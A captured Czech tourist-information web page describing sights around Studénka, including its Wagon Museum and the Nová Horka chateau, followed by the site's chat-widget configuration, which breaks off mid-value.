

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.icnj.cz/stranka/studenka.html
body_size: 7184
content:
<!DOCTYPE html><!--[if lte IE 8]>
<html lang='cs'><![endif]-->
<head>
    <meta charset="UTF-8">
    <meta content="width=device-width,initial-scale=1.0,shrink-to-fit=no" name="viewport">
    <title>Studénka |  TIC Nový Jičín</title>
    <meta name="keywords" content="Studénka">
    <meta name="description" content="Studénka">
    <meta name="robots" content="index,follow,archive">

    <link as="font" crossorigin="anonymous" href="/res/manrope-extrabold-webfont.woff2" rel="preload">
    <link as="font" crossorigin="anonymous" href="/res/manrope-medium-webfont.woff2" rel="preload">
    <link as="font" crossorigin="anonymous" href="/res/manrope-regular-webfont.woff2" rel="preload">
    <link href="/res/screen.css?2033" media="screen" rel="stylesheet" type="text/css">
    <link href="/res/print.css" media="print" rel="stylesheet" type="text/css">
    <link href="/res/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180">
    <link href="/res/favicon-32x32.png" rel="icon" sizes="32x32" type="image/png">
    <link href="/res/favicon-194x194.png" rel="icon" sizes="194x194" type="image/png">
    <link href="/res/android-chrome-192x192.png" rel="icon" sizes="192x192" type="image/png">
    <link href="/res/favicon-16x16.png" rel="icon" sizes="16x16" type="image/png">
    <link href="/res/site.webmanifest" rel="manifest">
    <link color="#5bbad5" href="/res/safari-pinned-tab.svg" rel="mask-icon">
    <link href="/res/favicon.ico" rel="shortcut icon">
    <meta content="#236a45" name="msapplication-TileColor">
    <meta content="/res/mstile-144x144.png" name="msapplication-TileImage">
    <meta content="/res/browserconfig.xml" name="msapplication-config">
    <meta content="#236a45" name="theme-color">

    <meta property="og:site_name" content=""> <!-- website name -->
    <meta property="og:site" content=""> <!-- website link -->
    <meta property="og:title" content="Studénka">
    <meta property="og:description" content="Studénka">
    <meta property="og:image" content="/media/post/6798/facebook/studenka_zamek150212_denik-630-16x9.webp">
    <meta property="og:type" content="article">

<link rel="stylesheet" type="text/css" href="/webtemp/65dab551e774.css">
    
    <script>
        var locale = "cs";
    </script>

    <script src="/res/jquery-3.6.0.min.js"></script>
    <script>
        var dataLayer = dataLayer || []; // Google Tag Manager
        var remoteIp = '';

    </script>
    <!--[if lte IE 8 ]>
    <script src="/js/respond.min.js"></script>
    <![endif]-->
    <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script>

    <script data-cookiecategory="performance" type="text/javascript">
        var _paq = _paq || [];
        _paq.push(["setCustomVariable", 1, "setPostId", 6798, "visit"]);
        _paq.push(['trackPageView']);
        _paq.push(['enableLinkTracking']);
        (function () {
            var u = "//piwik.softpoint.cz/";
            _paq.push(['setTrackerUrl', u + 'piwik.php']);
            _paq.push(['setSiteId', 11]);
            var d = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
            g.type = 'text/javascript';
            g.async = true;
            g.defer = true;
            g.src = u + 'piwik.js';
            s.parentNode.insertBefore(g, s);
        })();
    </script>
</head>
<body>

<script data-cookiecategory="performance">
    (function (i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r;
        i[r] = i[r] || function () {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date();
        a = s.createElement(o),
            m = s.getElementsByTagName(o)[0];
        a.async = 1;
        a.src = g;
        m.parentNode.insertBefore(a, m)
    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-39129269-2', 'icnj.cz');
    ga('send', 'pageview');

</script>
<div class="page">
    <header role="banner">
        <a href="https://www.icnj.cz/">
        <h1 class="title"><a href="https://www.icnj.cz/"  title="Turistické informační centrum Nový Jičín">T<span>uristické</span> i<span>nformační</span> c<span>entrum</span> N<span>ový</span> J<span>ičín</span></a></h1>


    <nav role="navigation">
        <a href=""></a>
        <ol>

            <li class="has-sub"><a href="/stranka/navstevnicke-centrum.html"  title="Návštěvnické&nbsp;centrum&nbsp;''Laudonův&nbsp;dům''">Návštěvnické centrum ''Laudonův dům''</a>
                <ul>
                    

                    <li><a href="/stranka/o-nas.html"  title="O nás">O nás</a></li>


                    <li><a href="/stranka/provozni-doba.html"  title="Otevírací doba">Otevírací doba</a></li>


                    <li><a href="/stranka/rezervace-prohlidek.html"  title="Rezervační a prodejní systém">Rezervační a prodejní systém</a></li>


                    <li><a href="/stranka/expozice-klobouku.html"  title="Expozice Klobouků">Expozice Klobouků</a></li>


                    <li><a href="/stranka/expozice-generala-laudona.html"  title="Expozice Gen. Laudona">Expozice Gen. Laudona</a></li>


                    <li><a href="/stranka/doprovodne-aktivity.html"  title="Doprovodné aktivity">Doprovodné aktivity</a></li>


                    <li><a href="/stranka/vstupne.html"  title="Vstupné">Vstupné</a></li>


                    <li><a href="/stranka/propagace.html"  title="Propagace">Propagace</a></li>


                    <li><a href="/stranka/galerie-navstevnickeho-centra.html"  title="Galerie a výstavní prostor">Galerie a výstavní prostor</a></li>


                    <li><a href="/stranka/modernizace-navstevnickeho-centra-nj-mesto-klobouku.html"  title="Modernizace Návštěvnického centra Nový Jičín – město klobouků">Modernizace Návštěvnického centra Nový Jičín – město klobouků</a></li>
                </ul>
            </li>

            <li class="has-sub"><a href="/stranka/infocentrum-novy-jicin.html"  title="Turistické&nbsp;informační&nbsp;centrum">Turistické informační centrum</a>
                <ul>
                    

                    <li><a href="/stranka/kostelni-vez-nj.html"  title="Kostelní věž">Kostelní věž</a></li>


                    <li><a href="https://akce.novyjicin.cz/"  title="Kalendář akcí">Kalendář akcí</a></li>


                    <li><a href="/stranka/turistika-a-zajimavosti.html"  title="Turistické tipy">Turistické tipy</a></li>


                    <li><a href="/stranka/nabidka_tic_a_mhd.html"  title="Nabídka přepážky TIC">Nabídka přepážky TIC</a></li>


                    <li><a href="/stranka/mhd-arriva-morava-a-s.html"  title="Nabídka přepážky MHD">Nabídka přepážky MHD</a></li>


                    <li><a href="/stranka/turisticke-noviny-novojicinsko.html"  title="Turistické noviny">Turistické noviny</a></li>
                </ul>
            </li>

            <li class="has-sub"><a href="/stranka/rozcestnik-novojicinskych-jarmarku.html"  title="Novojičínský&nbsp;jarmark">Novojičínský jarmark</a>
                <ul>
                    

                    <li><a href="/stranka/novojicinsky-jarmark.html"  title="Novojičínský jarmark">Novojičínský jarmark</a></li>


                    <li><a href="/stranka/novojicinsky-vinny-trh.html"  title="Novojičínský vinný trh">Novojičínský vinný trh</a></li>


                    <li><a href="/stranka/mestska-trznice.html"  title="Městská tržnice">Městská tržnice</a></li>
                </ul>
            </li>

            <li class="has-sub"><a href="/stranka/kontakty-a-jak-k-nam.html"  title="Kontakty">Kontakty</a>
                <ul>
                    

                    <li><a href="/stranka/kontakty.html"  title="Kontakty">Kontakty</a></li>


                    <li><a href="/stranka/provozni-doba.html"  title="Otevírací doba">Otevírací doba</a></li>


                    <li><a href="/stranka/jak-k-nam.html"  title="Jak k nám?">Jak k nám?</a></li>
                </ul>
            </li>

            <li class="has-sub"><a href="/stranka/partnerska-mesta.html"  title="Partnerská&nbsp;města">Partnerská města</a>
                <ul>
                    

                    <li><a href="/stranka/zakladni-informace.html"  title="Základní informace">Základní informace</a></li>


                    <li><a href="/stranka/novellara.html"  title="Novellara (Itálie)">Novellara (Itálie)</a></li>


                    <li><a href="/stranka/goerlitz.html"  title="Görlitz (Německo)">Görlitz (Německo)</a></li>


                    <li><a href="/stranka/epinal.html"  title="Épinal (Francie)">Épinal (Francie)</a></li>


                    <li><a href="/stranka/kremnica.html"  title="Kremnica (Slovensko)">Kremnica (Slovensko)</a></li>


                    <li><a href="/stranka/swietochlowice.html"  title="Świętochłowice (Polsko)">Świętochłowice (Polsko)</a></li>


                    <li><a href="/stranka/ludwigsburg.html"  title="Ludwigsburg (Německo)">Ludwigsburg (Německo)</a></li>


                    <li><a href="/stranka/spratelena-mesta.html"  title="Spřátelená města">Spřátelená města</a></li>


                    <li><a href="/stranka/oslavy-vyroci-s-partnerskymi-mesty.html"  title="Oslavy výročí s partnerskými městy">Oslavy výročí s partnerskými městy</a></li>


                    <li><a href="/stranka/aktuality-zahranicni-vztahy.html"  title="Aktuality">Aktuality</a></li>
                </ul>
            </li>

            <li ><a href="https://www.novyjicin.cz/"  title="Web&nbsp;města">Web města</a>
            </li>

            <li ><a href="/stranka/webkamera.html"  title="Webkamera">Webkamera</a>
            </li>
        </ol>
    </nav>

    <div class="search">
        <a href=""></a>
        <form action="/stranka/studenka.html" method="post" id="form-search" role="search">
            <button type="button"></button><input placeholder="Vyhledávání&hellip;" required="required" type="search" name="search" id="frm-fulltext-form-search"><button  value="true" type="submit" name="_submit" class="btn"></button>
        <input type="hidden" name="_do" value="fulltext-form-submit"></form>

    </div>




        <div class="langmenu">
            <a href="#">cs</a>
            <ul>
                <li class="active"><a href="/stranka/studenka.html" class="disabled">cs</a></li>
                <li ><a href="/de/stranka/studenka.html" >de</a></li>
                <li ><a href="/en/stranka/studenka.html" >en</a></li>
                <li ><a href="/pl/stranka/studenka.html" >pl</a></li>
            </ul>
        </div>
    </header>
    <main>
<div class="header has-image" >
    <div>
<div class="path">
    <ul>
        <li><a href="https://www.icnj.cz/">
        Úvod - TIC Nový Jičín
            </a>
        </li>
        <li><a href="/stranka/infocentrum-novy-jicin.html">
        Turistické informační centrum
            </a>
        </li>
        <li><a href="/stranka/turistika-a-zajimavosti.html">
        Turistické tipy
            </a>
        </li>
        <li><a href="/stranka/tipy-na-vylety-do-okoli.html">
        Výlety do okolí
            </a>
        </li>
        <li>Studénka</li>
    </ul>
</div>

            <h1>Studénka</h1>
    </div>

    <img alt="Studénka" height="400" src="/media/post/6798/gallery_large/studenka_zamek150212_denik-630-16x9.webp" width="400">
</div>


<div class="columns">
    <div>


    <p></p>

<p><p style="text-align: justify;">Nejmladší město v okrese, <strong>Studénka</strong>, přitahuje pozornost výletníků zajímavými kulturními památkami, přírodou a&nbsp;hned dvěma zámky. V barokní budově zámku ve Studénce můžete navštívit <strong>Vagonářské muzeum</strong>, jediné svého druhu v České republice. Zdejší expozice mapuje historický vývoj kolejové dopravy a&nbsp;vagonové výroby. Pro dětské návštěvníky je lákadlem velká funkční modelová dráha. Druhý zámek se nachází v místní části Nová Horka a&nbsp;nabízí komentované prohlídky věnující se <strong>historii zámku, nádherně zrestaurované sály i&nbsp;expozici „Kotvice“</strong>, která se zaměřuje na okolní přírodu.</p>
<p style="text-align: justify;">Mezi další památky lze zařadit unikátní <strong>zámeckou bránu</strong> v areálu zámku, <strong>Kostely Všech svatých a&nbsp;svatého Bartoloměje, kaple svaté Anny či rodný dům nejslavnějšího rodáka Františka kardinála Tomáška</strong>.</p>
<p style="text-align: justify;">Sportovní nadšence potěší přítomnost zimního a&nbsp;letního stadionu, tenisových kurtů, bikrosové dráhy nebo přírodního koupaliště. Milovníci přírody mohou navštívit v rámci CHKO Poodří <strong>Naučnou stezku Kotvice</strong>, vedoucí z Nové Horky kolem rybníků a&nbsp;meandrující řeky Odry až k Pasečnému mostu. Stezka je nenáročná a&nbsp;přístupná po celý rok.</p>
<p style="text-align: justify;">Více informací o&nbsp;městě naleznete <a href="https://www.mesto-studenka.cz/">ZDE.</a></p>
<p style="text-align: justify;"> </p>
</p>






<div class="photogallery large">
    <ul>
        <li><a class="lightbox" data-group="gallery" href="/media/post/6798/fancybox/studenka_zamek150212_denik-630-16x9.webp" title="Obrázek č.1"><img height="110" loading="lazy" src="/media/post/6798/gallery/studenka_zamek150212_denik-630-16x9.webp" alt="Obrázek č.1" width="110"></a></li>
        <li><a class="lightbox" data-group="gallery" href="/media/post/6798/fancybox/studanka-znak.png" title="Obrázek č.2"><img height="110" loading="lazy" src="/media/post/6798/gallery/studanka-znak.png" alt="Obrázek č.2" width="110"></a></li>
        <li><a class="lightbox" data-group="gallery" href="/media/post/6798/fancybox/_kostel_sv_Bartolomeje_ve_Studence.webp" title="Obrázek č.3"><img height="110" loading="lazy" src="/media/post/6798/gallery/_kostel_sv_Bartolomeje_ve_Studence.webp" alt="Obrázek č.3" width="110"></a></li>
        <li><a class="lightbox" data-group="gallery" href="/media/post/6798/fancybox/kaple svate anny.webp" title="Obrázek č.4"><img height="110" loading="lazy" src="/media/post/6798/gallery/kaple svate anny.webp" alt="Obrázek č.4" width="110"></a></li>
        <li><a class="lightbox" data-group="gallery" href="/media/post/6798/fancybox/rodny dum franty.webp" title="Obrázek č.5"><img height="110" loading="lazy" src="/media/post/6798/gallery/rodny dum franty.webp" alt="Obrázek č.5" width="110"></a></li>
        <li><a class="lightbox" data-group="gallery" href="/media/post/6798/fancybox/vagonarske muzeum sstudenka.webp" title="Obrázek č.6"><img height="110" loading="lazy" src="/media/post/6798/gallery/vagonarske muzeum sstudenka.webp" alt="Obrázek č.6" width="110"></a></li>
        <li><a class="lightbox" data-group="gallery" href="/media/post/6798/fancybox/vagonarske muzeum studenka.webp" title="Obrázek č.7"><img height="110" loading="lazy" src="/media/post/6798/gallery/vagonarske muzeum studenka.webp" alt="Obrázek č.7" width="110"></a></li>
    </ul>
</div>











    </div>
    <div>
        <nav class="pagemenu">
            <a href="/stranka/tipy-na-vylety-do-okoli.html" class="back">Výlety do okolí</a>
            <br>
            <ul>
                <li ><a href="/stranka/teplice-nad-becvou.html" title="Teplice nad Bečvou">Teplice nad Bečvou</a></li>
                <li ><a href="/stranka/hostasovice.html" title="Hostašovice">Hostašovice</a></li>
                <li ><a href="/stranka/bernartice-nad-odrou.html" title="Bernartice nad Odrou">Bernartice nad Odrou</a></li>
                <li ><a href="/stranka/koprivnice.html" title="Kopřivnice">Kopřivnice</a></li>
                <li ><a href="/stranka/pustevny.html" title="Pustevny">Pustevny</a></li>
                <li ><a href="/stranka/rybi.html" title="Rybí">Rybí</a></li>
                <li ><a href="/stranka/senov-u-noveho-jicina.html" title="Šenov u&amp;nbsp;Nového Jičína">Šenov u&nbsp;Nového Jičína</a></li>
                <li ><a href="/stranka/hodslavice.html" title="Hodslavice">Hodslavice</a></li>
                <li ><a href="/stranka/hladke-zivotice.html" title="Hladké Životice">Hladké Životice</a></li>
                <li ><a href="/stranka/kojetin.html" title="Kojetín">Kojetín</a></li>
                <li ><a href="/stranka/pribor.html" title="Příbor">Příbor</a></li>
                <li ><a href="/stranka/zilina.html" title="Žilina">Žilina</a></li>
                <li ><a href="/stranka/suchdol-nad-odrou.html" title="Suchdol nad Odrou">Suchdol nad Odrou</a></li>
                <li ><a href="/stranka/fulnek.html" title="Fulnek">Fulnek</a></li>
                <li ><a href="/stranka/morkov.html" title="Mořkov">Mořkov</a></li>
                <li ><a href="/stranka/valasske-mezirici.html" title="Valašské Meziříčí">Valašské Meziříčí</a></li>
                <li ><a href="/stranka/klimkovice.html" title="Klimkovice">Klimkovice</a></li>
                <li ><a href="/stranka/opava.html" title="Opava">Opava</a></li>
                <li ><a href="/stranka/zivotice-u-noveho-jicina.html" title="Životice u&amp;nbsp;Nového Jičína">Životice u&nbsp;Nového Jičína</a></li>
                <li class="active"><a href="/stranka/studenka.html" title="Studénka">Studénka</a></li>
                <li ><a href="/stranka/bludovice.html" title="Bludovice">Bludovice</a></li>
                <li ><a href="/stranka/sedlnice.html" title="Sedlnice">Sedlnice</a></li>
                <li ><a href="/stranka/stramberk.html" title="Štramberk">Štramberk</a></li>
                <li ><a href="/stranka/jesenik-nad-odrou.html" title="Jeseník nad Odrou">Jeseník nad Odrou</a></li>
                <li ><a href="/stranka/odry.html" title="Odry">Odry</a></li>
                <li ><a href="/stranka/libhost.html" title="Libhošť">Libhošť</a></li>
                <li ><a href="/stranka/stary-jicin.html" title="Starý Jičín">Starý Jičín</a></li>
                <li ><a href="/stranka/vrazne.html" title="Vražné">Vražné</a></li>
                <li ><a href="/stranka/trojacka.html" title="Trojačka">Trojačka</a></li>
                <li ><a href="/stranka/hukvaldy.html" title="Hukvaldy">Hukvaldy</a></li>
                <li ><a href="/stranka/kunin.html" title="Kunín">Kunín</a></li>
                <li ><a href="/stranka/bartosovice.html" title="Bartošovice">Bartošovice</a></li>
                <li ><a href="/stranka/roznov-pod-radhostem.html" title="Rožnov pod Radhoštěm">Rožnov pod Radhoštěm</a></li>
                <li ><a href="/stranka/stranik.html" title="Straník">Straník</a></li>
            </ul>
        </nav>


    </div>
</div>





    </main>
    <div class="infobox">
        <div>
            <div>
                <b>Rychlé odkazy:</b>
    <ul>
            <li><a href="/stranka/nabidka_tic_a_mhd.html" title="Nabídka přepážky TIC">Nabídka přepážky TIC</a></li>
            <li><a href="/stranka/historie-noveho-jicina.html" title="NOVÝ JIČÍN &apos;&apos;historická perla pod Beskydami&apos;&apos;">NOVÝ JIČÍN ''historická perla pod Beskydami''</a></li>
            <li><a href="/stranka/turisticke-noviny-novojicinsko.html" title="Turistické noviny">Turistické noviny</a></li>
            <li><a href="/stranka/technostrasa.html" title="Den pro klobouk">Den pro klobouk</a></li>
            <li><a href="/stranka/propagacni-predmety.html" title="Žádost o propagační materiály">Žádost o propagační materiály</a></li>
            <li><a href="/stranka/vstupne.html" title="Vstupné">Vstupné</a></li>
            <li><a href="/stranka/kontakty.html" title="Kontakty">Kontakty</a></li>
            <li><a href="/stranka/rezervace-prohlidek.html" title="Rezervační a prodejní systém">Rezervační a prodejní systém</a></li>
            <li><a href="/stranka/propagace.html" title="Propagace">Propagace</a></li>
            <li><a href="/stranka/kultura-a-sport.html" title="Kultura a sport">Kultura a sport</a></li>
            <li><a href="/firmy-a-sluzby.html" title="Databáze firem">Databáze firem</a></li>
            <li><a href="/stranka/partnerska-mesta.html" title="Partnerská města">Partnerská města</a></li>
            <li><a href="/stranka/turistika-a-zajimavosti.html" title="Turistické tipy">Turistické tipy</a></li>
            <li><a href="https://akce.novyjicin.cz/" title="Kalendář akcí">Kalendář akcí</a></li>
            <li><a href="/stranka/obchodni-podminky.html" title="Obchodní podmínky">Obchodní podmínky</a></li>
    </ul>
            </div>
            <div>

                <p><b><a href="">Kontakty</a></b>:
                    <br><a href="tel:+420556711888">(+420) 556 711 888</a>
                    <br><a href="tel:+420556768288">(+420) 556 768 288</a>
                    <br><a href="tel:+420735704070">(+420) 735 704 070</a>
                </p>
                <p><a href="mailto:icentrum@novyjicin.cz">icentrum@novyjicin.cz</a><br>
                    <a  href="http://www.icnj.cz/" title="web" >http://www.icnj.cz/</a></p>

                <p><b>Adresa:</b><br>

                     Masarykovo nám, 45/29<br>
                    Nový Jičín 741 01<br>
                    Česká republika</p>

                <p><b>GPS:</b><br>
                    N 49° 35' 39.184''<br>
                    E 18° 0' 29.756''
                </p>
                <p><b>Otevírací doba:</b><br>
                    Po–Pá: 8:00 – 17:00<br>
                    So, Ne: 9:00 – 16:00<br>
                    Svátky: 9:00 – 16:00</p>

            </div>
            <div>
                <p>
                    <a href="https://www.beskydyportal.cz/cz" target="_blank" rel="nofollow"><img src="/images/beskydy_card.png" width="200"></a>
                </p>
				<p>
					<a href="https://technotrasa.cz/" target="_blank" rel="nofollow" class="technotrasa"><img src="/images/technotrasa.jpg" width="180"></a>
				</p>
                <p>
                    <a href=" https://www.kudyznudy.cz/" target="_blank" rel="nofollow"><img src="/images/kudy-z-nudy.png" width="200"></a>
                </p>
				<p>
					<a href="https://radioblanik.cz/" target="_blank" rel="nofollow"><img src="/images/blanik.png" width="200"></a>
				</p>
                <p class="msk">
                    <a href="https://www.msk.cz/" target="_blank" rel="nofollow"><img src="/images/msk.png" width="200"></a>
                    <div>Tento projekt je spolufinancován z rozpočtu Moravskoslezského kraje</div>
                </p>
                <p>
                    <a href="https://severnimorava.travel/" target="_blank" rel="nofollow"><img src="/images/mskmrv.png" width="150"></a>
                </p>
                <p>
                    <a href="https://www.novyjicin.cz/mestsky-urad/povinne-informace/ochrana-osobnich-udaju/" target="_blank" title="Ochrana osobních údajů – GDPR">Ochrana osobních údajů – GDPR</a>
                </p>
            </div>
            <div>
        <p><b>Partneři:</b>
                <br><a href="https://www.pivobraninj.cz/"  title="Pivobraní">Pivobraní</a>
                <br><a href="https://www.kodis.cz/"  title="KODIS">KODIS</a>
                <br><a href="https://www.novyjicin.cz/"  title="Město Nový Jičín">Město Nový Jičín</a>
                <br><a href="https://www.beskydyportal.cz/"  title="Turistická oblast Beskydy-Valašsko">Turistická oblast Beskydy-Valašsko</a>
                <br><a href="https://www.beskydycard.cz/?utm_source=partner&amp;utm_medium=odkaz&amp;utm_campaign=icnjcz"  title="Beskydy-Valašsko Card">Beskydy-Valašsko Card</a>
                <br><a href="https://www.mstourism.cz/"  title="Moravian-Silesian Tourism">Moravian-Silesian Tourism</a>
                <br><a href="https://www.kudyznudy.cz/"  title="Kudy z&amp;nbsp;nudy">Kudy z&nbsp;nudy</a>
                <br><a href="https://www.vyletnik.cz/"  title="Výletník">Výletník</a>
                <br><a href="http://www.cyklotoulky.cz"  title="Cyklotoulky">Cyklotoulky</a>
                <br><a href="https://www.kdykde.cz/"  title="KdyKde.cz">KdyKde.cz</a>
                <br><a href="https://www.tonak.cz/"  title="Tonak">Tonak</a>
                <br><a href="http://www.rengl.cz/"  title="Rengl">Rengl</a>
        </p>
                <ul class="social-sites">
                    <li><a href="https://www.facebook.com/mestoklobouku?ref=ts&amp;fref=ts" target="_blank"></a></li>
                    <li><a href="https://www.instagram.com/navstevnickecentrum/" target="_blank"></a></li>
                </ul>
            </div>
        </div>
    </div>
    <footer role="contentinfo">
        <p>NCNJ &copy; 2026 | Designed by <a href="https://jnbn.cz/" target="_blank">JNBN</a>
        <a href="#" class="copyright-link">📸 Autorská práva a použití fotografií</a>
        </p>
    </footer>
</div>

<!-- Modal pro autorská práva -->
<div id="copyrightModal" class="modal">
    <div class="modal-content">
        <span class="close">&times;</span>
        <h3>Autorská práva a použití fotografií</h3>
        <p>Veškeré fotografie a obsah zveřejněný na těchto webových stránkách jsou chráněny autorským právem a jsou majetkem Návštěvnického centra Nový Jičín.</p>
        <p>Použití fotografií pro veřejné nebo komerční účely (včetně pozvánek, letáků, webových prezentací či tiskovin) je možné pouze s předchozím písemným souhlasem provozovatele stránek.</p>
        <p>Pokud máte zájem o použití fotografií, kontaktujte nás prosím na e-mailu: <a href="mailto:icentrum@novyjicin.cz">icentrum@novyjicin.cz</a></p>
        <p>Děkujeme, že respektujete autorská práva.</p>
    </div>
</div>

<div class="menu">
    <p>Menu</p>
    <button type="button"></button>

    <ul>
            <li><a href="/stranka/navstevnicke-centrum.html" title="Návštěvnické centrum &apos;&apos;Laudonův dům&apos;&apos;">Návštěvnické centrum ''Laudonův dům''</a></li>
            <li><a href="/stranka/infocentrum-novy-jicin.html" title="Turistické informační centrum">Turistické informační centrum</a></li>
            <li><a href="/stranka/rozcestnik-novojicinskych-jarmarku.html" title="Novojičínský jarmark">Novojičínský jarmark</a></li>
            <li><a href="/stranka/kontakty-a-jak-k-nam.html" title="Kontakty">Kontakty</a></li>
            <li><a href="/stranka/partnerska-mesta.html" title="Partnerská města">Partnerská města</a></li>
            <li><a href="https://www.novyjicin.cz/" title="Web města">Web města</a></li>
            <li><a href="/stranka/webkamera.html" title="Webkamera">Webkamera</a></li>
    </ul>

    <ul class="langmenu">
        <li class="active"><a href="/stranka/studenka.html" class="disabled">cs</a></li>
        <li ><a href="/de/stranka/studenka.html" >de</a></li>
        <li ><a href="/en/stranka/studenka.html" >en</a></li>
        <li ><a href="/pl/stranka/studenka.html" >pl</a></li>
    </ul>
</div>

<link rel="stylesheet" type="text/css" href="/assets/css/cookieBar.css">
<script src="/res/jquery-plugins.js"></script>
<script src="/res/js.js?2023"></script>
<script src="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent&#64;v2.6.1/dist/cookieconsent.js"></script>
<script src="/webtemp/e81faa97f0d6.js"></script>
    


<script type="text/javascript">
    /* <![CDATA[ */
    var seznam_retargeting_id = 53426;
    /* ]]> */
</script>
<script type="text/javascript" data-cookiecategory="tracking" src="//c.imedia.cz/js/retargeting.js"></script>

    <!--Foxydesk start-->
<script data-cookiecategory="necessary" defer>(function (d, t, u, s, e){e=d.getElementsByTagName(t)[0];s=d.createElement(t);s.src=u;s.async=1;e.parentNode.insertBefore(s,e);})(document, 'script', '//chat.icnj.cz/subdom/chat/php/app.php?widget-init.js');</script>
    <!--Foxydesk end-->


</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://chat.icnj.cz/subdom/chat/php/app.php?widget-attention-grabber
body_size: 2071
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        <!-- Fonts -->

        <link href="/subdom/chat/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/subdom/chat/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/subdom/chat/css/main.css" />
        <link rel="stylesheet" href="/subdom/chat/php/app.php?widget-theme-style.css" />
        <link rel="stylesheet" href="/subdom/chat/php/app.php?widget-custom-style.css" />
        <link rel="stylesheet" href="/subdom/chat/php/app.php?widget-attention-grabber-style.css">
    </head>
    <body>
        <div class="content-wrapper">
                            <div class="content content-arrow">

                    <!-- Arrow -->

                                            <canvas class="arrow" width="106" height="72"></canvas>
                        <img class="arrow" width="106" height="72" src="/subdom/chat/img/redesign/attention-grabber-arrow.png"></canvas>
                        <p class="text-header">Máte dotaz?</p>
                        <p class="text">Rádi vám poradíme</p>

                    <!-- Bubble -->

                                    </div>
            
            
                    </div>

        <!-- Scripts -->

                    <script src="/subdom/chat/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            window.chatConfig = {

                ui : {"defaultLanguage":"cs","widgetTheme":"widget-themes\/czk-theme-1","primaryColor":"#BF9B5D","secondaryColor":"#BF9B5D","buttonColor":"#BF9B5D","buttonTextColor":"#ffffff","offlineButtonColor":"#e97528","offlineButtonTextColor":"#ffffff","labelColor":"#ffffff","offlineLabelColor":"#ffffff","usernameColor":"#33b2f4","textColor":"#525252","hideWhenOffline":"","autoShowWidget":"off","autoShowWidgetAfter":"10","contactMail":"icentrum@novyjicin-town.cz","askForMail":"false","chatBoxMedia":"auto","headerHeight":"35","widgetWidth":"280","widgetHeight":"360","roundness":"8","widgetSide":"right","widgetOffset":"50","mobileButton":"show","mobileBreakpoint":"550","widgetButton":"default","attentionGrabberShow":"true","attentionGrabber":"arrow","attentionGrabberHeader":"M\u00e1te dotaz?","attentionGrabberText":"M\u00e1te dotaz?<br>R\u00e1di v\u00e1m porad\u00edme","attentionGrabberColor":"#BF9B5D","attentionGrabberAvatar":"","attentionGrabberImage":"img\/redesign\/attention-grabber-image.png","attentionGrabberOffline":"true","headerBgImage":"","headerBgImagePath":"","headerBgImageOffPath":"","operatorInitChat":"true","onlineTrackInterval":"5","pollingInterval":"5","maxConnections":"10","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"true","gMapsKey":"<?php 